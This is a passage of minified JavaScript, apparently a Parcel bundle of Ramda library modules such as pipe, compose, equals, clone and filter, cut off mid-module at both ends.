"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=[],l=0;l<u;)a[l]=e[t[l]],l+=1;return a}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"zQcF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./apply.js")),u=l(require("./curryN.js")),t=l(require("./max.js")),n=l(require("./pluck.js")),f=l(require("./reduce.js")),i=l(require("./keys.js")),a=l(require("./values.js"));function l(e){return e&&e.__esModule?e:{default:e}}function d(e,r){return(0,i.default)(r).reduce(function(u,t){return u[t]=e(r[t]),u},{})}var s=(0,e.default)(function e(i){return i=d(function(r){return"function"==typeof r?r:e(r)},i),(0,u.default)((0,f.default)(t.default,0,(0,n.default)("length",(0,a.default)(i))),function(){var e=arguments;return d(function(u){return(0,r.default)(u,e)},i)})}),o=s;exports.default=o;
},{"./internal/_curry1.js":"tznh","./apply.js":"xBi8","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv","./keys.js":"JNpV","./values.js":"arQz"}],"vItq":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"JdBH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u<a?-1:u>a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwMy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u={};for(var a in t)u[a]=t[a];return u[e]=r,u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dymT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return null==e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"APSD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry3.js")),r=l(require("./internal/_has.js")),t=l(require("./internal/_isArray.js")),u=l(require("./internal/_isInteger.js")),a=l(require("./assoc.js")),i=l(require("./isNil.js"));function l(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(l,n,s){if(0===l.length)return n;var f=l[0];if(l.length>1){var d=!(0,i.default)(s)&&(0,r.default)(f,s)?s[f]:(0,u.default)(l[1])?[]:{};n=e(Array.prototype.slice.call(l,1),n,d)}if((0,u.default)(f)&&(0,t.default)(s)){var o=[].concat(s);return o[f]=n,o}return(0,a.default)(f,n,s)}),s=n;exports.default=s;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe","./internal/_isArray.js":"X5YY","./internal/_isInteger.js":"dKEd","./assoc.js":"SwMy","./isNil.js":"dymT"}],"zAet":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./internal/_curry2.js"));function r(t){return t&&t.__esModule?t:{default:t}}var e=(0,t.default)(function(t,r){switch(t){case 0:return function(){return r.call(this)};case 1:return function(t){return r.call(this,t)};case 2:return function(t,e){return r.call(this,t,e)};case 3:return function(t,e,n){return r.call(this,t,e,n)};case 4:return function(t,e,n,u){return r.call(this,t,e,n,u)};case 5:return function(t,e,n,u,c){return r.call(this,t,e,n,u,c)};case 6:return function(t,e,n,u,c,a){return r.call(this,t,e,n,u,c,a)};case 7:return function(t,e,n,u,c,a,i){return r.call(this,t,e,n,u,c,a,i)};case 8:return function(t,e,n,u,c,a,i,s){return r.call(this,t,e,n,u,c,a,i,s)};case 9:return function(t,e,n,u,c,a,i,s,l){return r.call(this,t,e,n,u,c,a,i,s,l)};case 10:return function(t,e,n,u,c,a,i,s,l,o){return r.call(this,t,e,n,u,c,a,i,s,l,o)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}}),n=e;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"kXm0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(2,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"zE4h":[function(require,module,exports) {
"use strict";function t(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e||"[object AsyncFunction]"===e||"[object GeneratorFunction]"===e||"[object AsyncGeneratorFunction]"===e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"TTJh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_reduce.js")),u=l(require("./ap.js")),t=l(require("./curryN.js")),a=l(require("./map.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,l){var d=(0,t.default)(e,l);return(0,t.default)(e,function(){return(0,r.default)(u.default,(0,a.default)(d,arguments[0]),Array.prototype.slice.call(arguments,1))})}),i=d;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./ap.js":"LbNs","./curryN.js":"Aw5g","./map.js":"NpRO"}],"cOxR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./liftN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./liftN.js":"TTJh"}],"sWjY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./and.js")),u=i(require("./lift.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)&&i.apply(this,arguments)}:(0,u.default)(t.default)(e,i)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./and.js":"qOyD","./lift.js":"cOxR"}],"GIOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"QTs4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./curry.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return e.apply(this,Array.prototype.slice.call(arguments,1))}),u=t;exports.default=u;
},{"./curry.js":"GIOB"}],"tUn8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArrayLike.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r){return function t(n){for(var u,l,f,o=[],i=0,s=n.length;i<s;){if((0,e.default)(n[i]))for(f=0,l=(u=r?t(n[i]):n[i]).length;f<l;)o[o.length]=u[f],f+=1;else o[o.length]=n[i];i+=1}return o}}
},{"./_isArrayLike.js":"hE3V"}],"uKMb":[function(require,module,exports) {
"use strict";function e(e){return{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iJ6f":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./_forceReduced.js")),r=n(require("./_isArrayLike.js")),t=n(require("./_reduce.js")),u=n(require("./_xfBase.js"));function n(e){return e&&e.__esModule?e:{default:e}}var s=function(r){return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return r["@@transducer/result"](e)},"@@transducer/step":function(t,u){var n=r["@@transducer/step"](t,u);return n["@@transducer/reduced"]?(0,e.default)(n):n}}},d=function(e){var n=s(e);return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return n["@@transducer/result"](e)},"@@transducer/step":function(e,u){return(0,r.default)(u)?(0,t.default)(n,e,u):(0,t.default)(n,e,[u])}}},a=d;exports.default=a;
},{"./_forceReduced.js":"uKMb","./_isArrayLike.js":"hE3V","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"GFvT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),r=u(require("./_flatCat.js")),t=u(require("../map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)(e,(0,r.default)(u))}),d=a;exports.default=d;
},{"./_curry2.js":"ONaB","./_flatCat.js":"iJ6f","../map.js":"NpRO"}],"fJUp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_makeFlat.js")),a=u(require("./internal/_xchain.js")),n=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)((0,r.default)(["fantasy-land/chain","chain"],a.default,function(e,r){return"function"==typeof r?function(t){return e(r(t))(t)}:(0,t.default)(!1)((0,n.default)(e,r))})),l=i;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_makeFlat.js":"tUn8","./internal/_xchain.js":"GFvT","./map.js":"NpRO"}],"qUOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){if(e>r)throw new Error("min must not be greater than max in clamp(min, max, value)");return t<e?e:t>r?r:t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"sQ57":[function(require,module,exports) {
"use strict";function e(e){return new RegExp(e.source,(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":""))}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"bK92":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}),u=r;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TuPJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_cloneRegExp.js")),r=t(require("../type.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,n,a,f){var s=function(e){for(var r=n.length,s=0;s<r;){if(t===n[s])return a[s];s+=1}for(var c in n[s+1]=t,a[s+1]=e,t)e[c]=f?u(t[c],n,a,!0):t[c];return e};switch((0,r.default)(t)){case"Object":return s({});case"Array":return s([]);case"Date":return new Date(t.valueOf());case"RegExp":return(0,e.default)(t);default:return t}}
},{"./_cloneRegExp.js":"sQ57","../type.js":"bK92"}],"IGwv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_clone.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return null!=r&&"function"==typeof r.clone?r.clone():(0,e.default)(r,[],[],!0)}),n=u;exports.default=n;
},{"./internal/_clone.js":"TuPJ","./internal/_curry1.js":"tznh"}],"qlis":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(r,t){return e(r,t)?-1:e(t,r)?1:0}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"j4z5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return!e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"rD6k":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./lift.js")),t=r(require("./not.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(t.default),d=u;exports.default=d;
},{"./lift.js":"cOxR","./not.js":"j4z5"}],"FE0x":[function(require,module,exports) {
"use strict";function e(e,t){return function(){return t.call(this,e.apply(this,arguments))}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iGmn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArray.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){return function(){var u=arguments.length;if(0===u)return t();var n=arguments[u-1];return(0,e.default)(n)||"function"!=typeof n[r]?t.apply(this,arguments):n[r].apply(n,Array.prototype.slice.call(arguments,0,u-1))}}
},{"./_isArray.js":"X5YY"}],"d4ev":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("slice",function(e,r,t){return Array.prototype.slice.call(t,e,r)})),l=u;exports.default=l;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry3.js":"kpol"}],"V5I8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_checkForMethod.js")),r=u(require("./internal/_curry1.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("tail",(0,t.default)(1,1/0))),a=l;exports.default=a;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry1.js":"tznh","./slice.js":"d4ev"}],"qFB0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipe.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipe.js":"FE0x","./reduce.js":"XCtv","./tail.js":"V5I8"}],"gQ0n":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)?e.split("").reverse().join(""):Array.prototype.slice.call(e,0).reverse()}),i=u;exports.default=i;
},{"./internal/_curry1.js":"tznh","./internal/_isString.js":"W1zq"}],"DDCP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipe.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("compose requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipe.js":"qFB0","./reverse.js":"gQ0n"}],"gYMG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=a;var e=u(require("./chain.js")),r=u(require("./compose.js")),t=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}function a(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var u=Array.prototype.slice.call(arguments),a=u.pop();return(0,r.default)(r.default.apply(this,(0,t.default)(e.default,u)),a)}
},{"./chain.js":"fJUp","./compose.js":"DDCP","./map.js":"NpRO"}],"OkmQ":[function(require,module,exports) {
"use strict";function e(e,t){return function(){var r=this;return e.apply(r,arguments).then(function(e){return t.call(r,e)})}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"k1Om":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipeP.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipeP.js":"OkmQ","./reduce.js":"XCtv","./tail.js":"V5I8"}],"aoiu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipeP.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("composeP requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipeP.js":"k1Om","./reverse.js":"gQ0n"}],"c3jx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"w9YA":[function(require,module,exports) {
"use strict";function e(e){return e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"xRFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_identity.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_identity.js":"w9YA"}],"GwVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry2.js")),t=a(require("./head.js")),u=a(require("./internal/_reduce.js")),i=a(require("./tail.js")),n=a(require("./identity.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,a){if(a.length<=0)return n.default;var l=(0,t.default)(a),d=(0,i.default)(a);return(0,e.default)(l.length,function(){return(0,u.default)(function(e,t){return r.call(this,t,e)},l.apply(this,arguments),d)})}),d=l;exports.default=d;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./head.js":"c3jx","./internal/_reduce.js":"O4GP","./tail.js":"V5I8","./identity.js":"xRFZ"}],"PPHh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./pipeWith.js")),t=u(require("./reverse.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,u){return r.default.apply(this,[e,(0,t.default)(u)])}),s=i;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./pipeWith.js":"GwVp","./reverse.js":"gQ0n"}],"JvVP":[function(require,module,exports) {
"use strict";function e(e){for(var t,r=[];!(t=e.next()).done;)r.push(t.value);return r}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"rTy2":[function(require,module,exports) {
"use strict";function e(e,r,t){for(var u=0,n=t.length;u<n;){if(e(r,t[u]))return!0;u+=1}return!1}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"WRyJ":[function(require,module,exports) {
"use strict";function e(e){var t=String(e).match(/^function (\w*)/);return null==t?"":t[1]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"g8Qt":[function(require,module,exports) {
"use strict";function e(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t="function"==typeof Object.is?Object.is:e;exports.default=t;
},{}],"A07X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=l;var e=c(require("./_arrayFromIterator.js")),a=c(require("./_includesWith.js")),r=c(require("./_functionName.js")),t=c(require("./_has.js")),n=c(require("./_objectIs.js")),u=c(require("../keys.js")),s=c(require("../type.js"));function c(e){return e&&e.__esModule?e:{default:e}}function f(r,t,n,u){var s=(0,e.default)(r),c=(0,e.default)(t);function f(e,a){return l(e,a,n.slice(),u.slice())}return!(0,a.default)(function(e,r){return!(0,a.default)(f,r,e)},c,s)}function l(e,a,c,i){if((0,n.default)(e,a))return!0;var o=(0,s.default)(e);if(o!==(0,s.default)(a))return!1;if(null==e||null==a)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof a["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](a)&&"function"==typeof a["fantasy-land/equals"]&&a["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof a.equals)return"function"==typeof e.equals&&e.equals(a)&&"function"==typeof a.equals&&a.equals(e);switch(o){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(0,r.default)(e.constructor))return e===a;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof a||!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Date":if(!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Error":return e.name===a.name&&e.message===a.message;case"RegExp":if(e.source!==a.source||e.global!==a.global||e.ignoreCase!==a.ignoreCase||e.multiline!==a.multiline||e.sticky!==a.sticky||e.unicode!==a.unicode)return!1}for(var y=c.length-1;y>=0;){if(c[y]===e)return i[y]===a;y-=1}switch(o){case"Map":return e.size===a.size&&f(e.entries(),a.entries(),c.concat([e]),i.concat([a]));case"Set":return e.size===a.size&&f(e.values(),a.values(),c.concat([e]),i.concat([a]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var d=(0,u.default)(e);if(d.length!==(0,u.default)(a).length)return!1;var p=c.concat([e]),q=i.concat([a]);for(y=d.length-1;y>=0;){var g=d[y];if(!(0,t.default)(g,a)||!l(a[g],e[g],p,q))return!1;y-=1}return!0}
},{"./_arrayFromIterator.js":"JvVP","./_includesWith.js":"rTy2","./_functionName.js":"WRyJ","./_has.js":"mIWe","./_objectIs.js":"g8Qt","../keys.js":"JNpV","../type.js":"bK92"}],"nNDo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,t,[],[])}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_equals.js":"A07X"}],"eru7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=r(require("../equals.js"));function r(e){return e&&e.__esModule?e:{default:e}}function n(r,n,t){var u,f;if("function"==typeof r.indexOf)switch(typeof n){case"number":if(0===n){for(u=1/n;t<r.length;){if(0===(f=r[t])&&1/f===u)return t;t+=1}return-1}if(n!=n){for(;t<r.length;){if("number"==typeof(f=r[t])&&f!=f)return t;t+=1}return-1}return r.indexOf(n,t);case"string":case"boolean":case"function":case"undefined":return r.indexOf(n,t);case"object":if(null===n)return r.indexOf(n,t)}for(;t<r.length;){if((0,e.default)(r[t],n))return t;t+=1}return-1}
},{"../equals.js":"nNDo"}],"UfNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_indexOf.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(r,t,0)>=0}
},{"./_indexOf.js":"eru7"}],"PzBZ":[function(require,module,exports) {
"use strict";function e(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"OWug":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=function(t){return(t<10?"0":"")+t},e="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(e){return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},o=e;exports.default=o;
},{}],"spBj":[function(require,module,exports) {
"use strict";function e(e){return function(){return!e.apply(this,arguments)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"dKLK":[function(require,module,exports) {
"use strict";function e(e,t){for(var r=0,n=t.length,o=[];r<n;)e(t[r])&&(o[o.length]=t[r]),r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"kkf3":[function(require,module,exports) {
"use strict";function e(e){return"[object Object]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iE2J":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mRud":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_filter.js")),u=a(require("./internal/_isObject.js")),i=a(require("./internal/_reduce.js")),l=a(require("./internal/_xfilter.js")),n=a(require("./keys.js"));function a(e){return e&&e.__esModule?e:{default:e}}var f=(0,e.default)((0,r.default)(["filter"],l.default,function(e,r){return(0,u.default)(r)?(0,i.default)(function(t,u){return e(r[u])&&(t[u]=r[u]),t},{},(0,n.default)(r)):(0,t.default)(e,r)})),s=f;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_filter.js":"dKLK","./internal/_isObject.js":"kkf3","./internal/_reduce.js":"O4GP","./internal/_xfilter.js":"iE2J","./keys.js":"JNpV"}],"kZgy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),n=l;exports.default=n;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./filter.js":"mRud"}],"I9SJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=c;var e=a(require("./_includes.js")),t=a(require("./_map.js")),r=a(require("./_quote.js")),u=a(require("./_toISOString.js")),n=a(require("../keys.js")),o=a(require("../reject.js"));function a(e){return e&&e.__esModule?e:{default:e}}function c(a,i){var f=function(t){var r=i.concat([a]);return(0,e.default)(t,r)?"<Circular>":c(t,r)},l=function(e,u){return(0,t.default)(function(t){return(0,r.default)(t)+": "+f(e[t])},u.slice().sort())};switch(Object.prototype.toString.call(a)){case"[object Arguments]":return"(function() { return arguments; }("+(0,t.default)(f,a).join(", ")+"))";case"[object Array]":return"["+(0,t.default)(f,a).concat(l(a,(0,o.default)(function(e){return/^\d+$/.test(e)},(0,n.default)(a)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof a?"new Boolean("+f(a.valueOf())+")":a.toString();case"[object Date]":return"new Date("+(isNaN(a.valueOf())?f(NaN):(0,r.default)((0,u.default)(a)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof a?"new 